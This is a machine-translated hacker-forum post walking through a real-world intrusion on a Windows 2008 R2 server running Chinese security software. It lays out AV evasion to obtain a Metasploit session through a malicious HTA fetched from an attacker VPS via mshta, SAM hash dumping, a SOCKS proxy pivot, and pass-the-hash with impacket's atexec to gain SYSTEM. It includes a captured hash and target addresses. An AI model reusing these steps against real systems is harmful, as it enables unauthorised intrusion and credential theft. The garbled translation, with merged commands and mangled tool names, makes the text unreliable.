KoreanHackerTeam

Moderator

0x01 前言

친구가 권력 고장을 확인하는 데 도움이되는 웹 사이트를 보냈습니다. 서버는 Guardian + Turfur + Security Dog와 같은 보안 소프트웨어를 설치했습니다. 정말 무섭게 보입니다. 그는 또한 일반적으로 사용되는 Power-Elevation Exp를 많이 시도했지만 모두 실패했습니다. 어쩌면 그가 Exp를 죽이는 능력이 부족했기 때문일 수 있습니다. 물론, 그는이 허점을 고정했을 수도 있습니다. 그는 시간을내어 그것을 읽고이 레코드 기사를 썼습니다.

0x02 服务器基本信息搜集





내 친구가 시험 후에 정보를 제공했지만 모든 사람들이 다른 지식 요점과 실제 경험을 가지고 있기 때문에 여전히 직접 읽는 데 익숙합니다. 그것을 직접 읽은 후에 만 시스템 약점을 더 잘 테스트하기 위해 어떤 환경, WAF/AV 및 타사 소프트웨어가 설치되어 있는지, 어떤 포트가 열리는지, 어떤 패치를 넣었는지 등을 알 수 있습니다. 대상 시스템 : Windows 2008 R2 (6.1 빌드 7601, 서비스 팩 1). 현재 권한 : IIS AppPool \ ****. COM은 스크립트를 지원하며 ASP, ASPX, PHP 및 시스템 명령을 직접 실행할 수 있습니다. 오픈 포트 : 21 (FTP), 80 (HTTP), 135 (RPC), 443 (HTTPS), 445 (SMB), 801 (HTTP), 3306 (MYSQL), 2121 (G6FTP), 8021 (G6FTP), 6588 (HWS), 58895 (용어) 프로세스 이름 : G6FTEC. g6ftptray.exe, hwshostpanel.exe, mysqld.exe, php-cgi.exe, safedogupdatecenter.exe, cloudhelper.exe, safedogguardcenter.exe, safedogguardcenter.exe, safedogguardhelper.exe, safedogguardhelper, safedogguardhelper, safedogguardhelper. hipstray.exe, hipsdaemon.exe, usysdiag.exe

서버 실행 : Turquoise, Guardian Host Master, Server Security Dog, MySQL 데이터베이스 및 G6FTP. Guardian Host Master, MySQL 및 G6ftp : 권한을 높이려고 노력할 수 있습니다. 그러나 권한을 높이는 과정에서 청록색 및 서버 보안 견의 탐지 및 차단에주의를 기울여야합니다.



0x03 绕过火绒获取MSF会话

개인적으로, 우리는 MSF에 따라 전력을 높이는 데 익숙합니다. 우선, 우리는 세션을 얻는 방법을 찾을 것입니다. Turfur는 PowerShell 실행을 가로 채고 기본적으로 HTA_SERVER의 HTA 파일을 죽일 것이므로이 두 가지 방법은 여기서 작동하지 않습니다.





그런 다음 Python을 사용하여 VPS에서 원격 통화를위한 임시 웹을 사용한 다음 ASPX Malaysia 명령 실행 함수로 이동하여 시스템에 포함 된 MSHTA.EXE를 사용하여 Exp.HTA 파일을 실행 한 다음 온라인으로 이동합니다. Python -m SimpleHttPserver 8888PyThon3 -M http.server 8888



0x04 SAM注册表项导出哈希

내 친구는 초기 단계에서 많은 EXP를 테스트했습니다. 또한 Guardian Host Master는 더 높은 버전이며 MySQL도 강등되었으므로 더 이상 이러한 기존 방법을 테스트하지 않습니다. 당신은 여전히 g6ftp를 시도 할 수 있지만, 다른 비 전통적인 방법을 사용하고 있습니다. 원칙은 또한 제 《西部数码云主机失败提权案例》 조에 언급 된 방법을 직접 사용하는 것이 매우 간단합니다. SAM Registry 키에 사용자 또는 모든 사람의 읽기 권한이 있으면 MSF의 Hashdump 모듈을 사용하여 해시를 내보낼 수 있습니다. MeterPreter getUidMeterPretre Road PowerShellMeterPreter PowerShell_shellps get -acl -path hklm: \ sam \ sam | Format-ListmeterPretreter run post/wind





MSF6 보조 (Server/Socks_Proxy) 설정 사용자 이름 testmsf6 보조 (Server/Socks_Proxy) 비밀번호 설정 123456msf6 보조 (Server/Socks_Proxy) 실행



0x05 atexec提升System权限

1. Grass 2를 통해 문장에 성공적으로 연결하십시오. SystemInfo 명령을 실행하여 디렉토리 Windows2008R2 SP13을 발견하십시오. IIS 권한을 발견하고 NetStat -Ono를 실행하고, NetStat -Ono를 실행하고, 21, 80, 445, 801, 3306 및 기타 포트를 찾으려는 명령을 실행합니다. 4. 온라인 소프트 킬링 프로세스 비교를 통해 명령 작업 목록/SVC를 실행하여 Guardians, Turf, Security Dog Protection 소프트웨어 및 Database MySQL 및 GaClp5가있는 것으로 밝혀졌습니다. 다음 명령을 실행하여 ShellCode를 생성하고 청취 MSFVENOM -A X86 -Platform Windows -P Wind Base64 -W 0MSF6 세트 페이로드 Wind7. 새로운 exp.hta를 사용자 정의하고 작성한 다음 exp.hta 파일의 쉘 코드를 MSF의 쉘 코드로 바꿉니다. 스크립트 언어='vbscript'dim binary3360binary='rundll32.exe'dim code:code='shecode.bin content base64'8. 그런 다음 VPS에서 Python을 사용하여 Python -m SimpleHttpserver 88888Python3 -M http.server 88889에 대한 원격 호출을위한 임시 웹을 활성화하십시오. 잔디를 통해 APX Malaysia를 업로드하고 CMDPATH:C3360 \ Windows \ System32 \ CMD.Exeargument :/C MSHTA를 실행하십시오. http://155.124.145.16/exp.hta10. SAM Registry 키에 사용자 또는 모든 사람의 읽기 권한이 있으면 MSF의 Hashdump 모듈을 사용하여 해시를 내보낼 수 있습니다. MeterPreter getUidMeterPretre Road PowerShellMeterPreter PowerShell_shellps get -acl -path hklm: \ sam \ sam | Format-ListMeterPreter RUN POST/WINDOWS/CATTER/HASHDUMP11. 호스트 해시는 SAM Registry 키 권한 문제를 사용하여 내보내었지만 12 번 암호 해독 할 수는 없습니다. 여기서는 먼저 현재 MSF 세션을 가상 경로 미터 프레터 실행 get_local_subnetsmeterpreter run autoroute -s 59에 추가합니다. ***. ***. 0/255.255.255.0meter Bg13. Socks_proxy 모듈을 사용하여 Socks5 프록시를 활성화하십시오. MSF6 보조 (Server/Socks_Proxy) 설정 사용자 이름 testmsf6 보조 (Server/Socks_Proxy) 비밀번호 설정 123456msf6 auxiliary (Server/Socks_Proxy) run14.Kali의 proxyChains는 /etc/proxyChains.Conf에 있습니다. 루트 디렉토리의 /src/proxychains.conf. 나는 그것을 수정하는 방법을 설명하지 않을 것입니다. 구성 파일에는 예가 있습니다.



[루트@P1600778655 SRC]# vi /srv/proxychains/src/proxychains.conf15. ProxyChains Proxy 도구를 사용하여 ATEXEC를 실행할 때 다음 오류가 발생할 수 있으며 명령 실행이 울릴 수 있지만 먼저 Ping 9O ** MF.dnslog.cn 명령을 사용하여 실행이 성공했는지 확인할 수 있습니다. dnslog가 데이터를 수신하면 proxychains4 -f /srv/proxychains/src/proxychains.conf python3 /srv/impacket/examples/atexec.py -hashes :ebdccc154cadcda7f5ef0a2149274f3cccc. administrator@59.********* .230 'CMD /C Ping 9o ** Mf.dnslog.cn'16. 다른 명령 터미널을 시작하여 MSF 청취를 활성화 한 다음 ProxyChains 프록시 도구를 사용하여 ATEXEC를 실행하십시오. 여기서 대상 호스트 SystemMSF6 보조 (Server/Socks_Proxy) 세션 -I 1MeterPreter run get_local_subnetsmeterpreter run autoroute -s 59. ***. ***. 0/255.255.255.0meterpreter bgmsf6 보조 장치 (Server/Socks_proxy) 세트 username username ustername run autoroute -s 59. ***. 보조 (Server/Socks_Proxy) 설정 암호 123456msf6 보조 (Server/Socks_Proxy) 실행 원본 링크 : https://mp.weixin.qq.com/s?__biz=mz...=0E300F65F1425E035FCD8CDB9F3D38CCHKSM=CFA6B00 CF8D1391AEAAE7CB2E7839F041E4C1264DF495CBC5D91963820CA617872C95758E063SCENE=178CUR_ALBUM_ID=155338625177592098#RD